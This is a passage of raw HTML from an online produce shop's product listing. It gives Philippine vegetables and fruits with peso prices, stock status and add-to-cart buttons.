<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>225 <span class="price-unit">| PC </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-6449 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/zucchini/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/09/images-6-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zucchini" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/09/images-6-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/09/images-6-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/09/images-6-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=6449" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6449" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6449" data-product_sku="" aria-label="Add to cart: &ldquo;Zucchini&rdquo;" rel="nofollow" data-success_message="&ldquo;Zucchini&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6449" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Zucchini</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>250 <span class="price-unit">| kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1009 status-publish outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/yacon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/06/Yacon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yacon" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/06/Yacon-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/06/Yacon-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/06/Yacon-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/06/Yacon-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/06/Yacon-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/06/Yacon.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/yacon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1009" data-quantity="1" class="button product_type_simple" data-product_id="1009" data-product_sku="" aria-label="Read more about &ldquo;Yacon&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1009" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Yacon</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>175 <span class="price-unit">| 1 kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-754 status-publish last outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/lettuce-head/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/lettuce-romain-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lettuce Head" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/lettuce-romain-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/lettuce-romain-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/lettuce-romain-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/lettuce-romain-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/lettuce-romain-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/lettuce-romain-pl66k626eyjjepbi2p3p8vui24jr3mwmqcjndz1bew.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/lettuce-romain.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/lettuce-head/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_754" data-quantity="1" class="button product_type_simple" data-product_id="754" data-product_sku="" aria-label="Read more about &ldquo;Lettuce - Iceberg&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_754" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Lettuce &#8211; Iceberg</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>100 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-2163 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/sweet-corn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/05/sweetcorn-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sweet Corn" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/05/sweetcorn-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/05/sweetcorn-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/05/sweetcorn-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/05/sweetcorn-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/05/sweetcorn-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/05/elementor/thumbs/sweetcorn-pl66gn5ysbptvcftno92e9v9v3x78hwv8wh3lm9gqw.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2021/05/sweetcorn.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=2163" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2163" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2163" data-product_sku="" aria-label="Add to cart: &ldquo;Sweet Corn&rdquo;" rel="nofollow" data-success_message="&ldquo;Sweet Corn&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2163" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Sweet Corn</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>50 <span class="price-unit">| 2pcs </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-762 status-publish instock product_cat-fruits-vegetables product_cat-fruits product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/kalamansi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/kalamansi-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="kalamansi" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/kalamansi-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kalamansi-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kalamansi-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kalamansi-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kalamansi-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/kalamansi-pl66k46i1agyrhe8doag3wbkvct0o8p6238off43rc.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kalamansi.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=762" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_762" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="762" data-product_sku="" aria-label="Add to cart: &ldquo;Kalamansi&rdquo;" rel="nofollow" data-success_message="&ldquo;Kalamansi&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_762" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Kalamansi</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>45 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-7238 status-publish outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/korean-radish/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/11/340196834_932670457935819_499941881147891001_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="farmer holding authentic young dong korean radish" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/11/340196834_932670457935819_499941881147891001_n-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/11/340196834_932670457935819_499941881147891001_n-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/11/340196834_932670457935819_499941881147891001_n-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/korean-radish/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7238" data-quantity="1" class="button product_type_simple" data-product_id="7238" data-product_sku="" aria-label="Read more about &ldquo;Korean Radish&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7238" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Korean Radish</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>150 <span class="price-unit">| kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-1084 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/kulikot-espada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kulikot Siling Ispada" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/07/elementor/thumbs/kulikot-ispada-pl66jfqp3ljidmdqcdq5b2hlfc5h4405aqa1y84c94.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada.jpg 1398w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=1084" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1084" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1084" data-product_sku="" aria-label="Add to cart: &ldquo;Kulikot (Espada)&rdquo;" rel="nofollow" data-success_message="&ldquo;Kulikot (Espada)&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1084" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Kulikot (Espada)</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>30 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-6733 status-publish first outofstock product_cat-fruits-vegetables product_cat-fruits product_cat-imported-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/green-kiwi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/09/green-kiwi-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Kiwi" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/09/green-kiwi-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/09/green-kiwi-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/09/green-kiwi-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2022/09/green-kiwi-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2022/09/green-kiwi-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2022/09/green-kiwi.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/green-kiwi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6733" data-quantity="1" class="button product_type_simple" data-product_id="6733" data-product_sku="" aria-label="Read more about &ldquo;Kiwi&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6733" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Kiwi</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>115 <span class="price-unit">| 2pcs </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-1414 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/dahon-ng-sili/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/10/images-34-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dahon ng sili" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/10/images-34-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/10/images-34-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/10/images-34-100x100.jpeg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/10/elementor/thumbs/images-34-pl66gp1n5zseikd3cp2bj9e71vnxnw4bx5s2k66oeg.jpeg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/10/images-34.jpeg 554w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=1414" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1414" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1414" data-product_sku="" aria-label="Add to cart: &ldquo;Dahon ng Sili&rdquo;" rel="nofollow" data-success_message="&ldquo;Dahon ng Sili&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1414" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Dahon ng Sili</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>30 <span class="price-unit">| bundle </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-6654 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/saluyot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Saluyot" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot-1024x1024.jpeg 1024w, https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot-768x768.jpeg 768w, https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot-1536x1536.jpeg 1536w, https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot-600x600.jpeg 600w, https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot-100x100.jpeg 100w, https://farmtodoorstep.co/wp-content/uploads/2022/09/elementor/thumbs/Saluyot-puzur30hipcct9f5xuyt6lx5vzsou610kcdah9pc7c.jpeg 52w, https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=6654" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6654" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6654" data-product_sku="" aria-label="Add to cart: &ldquo;Saluyot&rdquo;" rel="nofollow" data-success_message="&ldquo;Saluyot&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6654" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Saluyot</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>35 <span class="price-unit">| tie </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-17520 status-publish last outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/cherry-tomato/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container">
<span class="onsale">Sale!</span>
<img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2025/09/20250906_170216-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cherry Tomato" srcset="https://farmtodoorstep.co/wp-content/uploads/2025/09/20250906_170216-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2025/09/20250906_170216-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2025/09/20250906_170216-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/cherry-tomato/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17520" data-quantity="1" class="button product_type_simple" data-product_id="17520" data-product_sku="" aria-label="Read more about &ldquo;Cherry Tomato&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17520" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Cherry Tomato</h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>125 <span class="price-unit">| 250g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></del> <span class="screen-reader-text">Original price was: &#8369;125 | 250g.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>99 <span class="price-unit">| 250g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></ins><span class="screen-reader-text">Current price is: &#8369;99 | 250g.</span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-5648 status-publish first outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/maharlika-rambotan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/06/maharlika-rambotan-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maharlika Rambotan" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/06/maharlika-rambotan-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/06/maharlika-rambotan-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/06/maharlika-rambotan-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2022/06/maharlika-rambotan.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/maharlika-rambotan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5648" data-quantity="1" class="button product_type_simple" data-product_id="5648" data-product_sku="" aria-label="Read more about &ldquo;Maharlika Rambotan&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5648" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Maharlika Rambotan</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>70 <span class="price-unit">| kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-1222 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/sili/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sili" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-1536x1536.jpg 1536w, https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-2048x2048.jpg 2048w, https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/09/elementor/thumbs/20200907_084612-scaled-pl66j6cb796n5irdv9nvm4uzhhfsz4ytxfr75gi9zc.jpg 52w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=1222" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1222" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1222" data-product_sku="" aria-label="Add to cart: &ldquo;Sili&rdquo;" rel="nofollow" data-success_message="&ldquo;Sili&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1222" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Sili</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>70 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-13606 status-publish outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/eviarc-jackfruit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EVIARC Jackfruit" srcset="https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-1536x1536.jpg 1536w, https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-2048x2048.jpg 2048w, https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2024/06/20240627_120015-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/eviarc-jackfruit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13606" data-quantity="1" class="button product_type_simple" data-product_id="13606" data-product_sku="" aria-label="Read more about &ldquo;EVIARC Jackfruit&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13606" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">EVIARC Jackfruit</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>165 <span class="price-unit">| 750g/tub </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-4462 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/ubod-ng-niyog/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/01/ubod-ng-niyog-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ubod ng Niyog" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/01/ubod-ng-niyog-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/01/ubod-ng-niyog-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/01/ubod-ng-niyog-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2022/01/ubod-ng-niyog.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=4462" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4462" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4462" data-product_sku="" aria-label="Add to cart: &ldquo;Ubod ng Niyog&rdquo;" rel="nofollow" data-success_message="&ldquo;Ubod ng Niyog&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4462" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Ubod ng Niyog</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>55 <span class="price-unit">| 500g  </span><span class="price-unit muted d-block"><small>HEART</small></span></bdi></span> </span></li><li class="entry product type-product post-750 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/ampalaya/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/ampalaya-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ampalaya" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/ampalaya-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ampalaya-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ampalaya-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ampalaya-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ampalaya-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/ampalaya-pl66k700lsktqba4x7ibtdlynif4bc0d2h74v8zx8o.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ampalaya.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=750" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_750" data-quantity="1" class="button product_type_simple add_to_cart_button 